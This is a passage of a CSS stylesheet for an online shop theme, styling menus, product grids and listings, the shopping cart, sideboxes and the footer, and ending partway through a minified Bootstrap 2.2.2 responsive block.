    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} 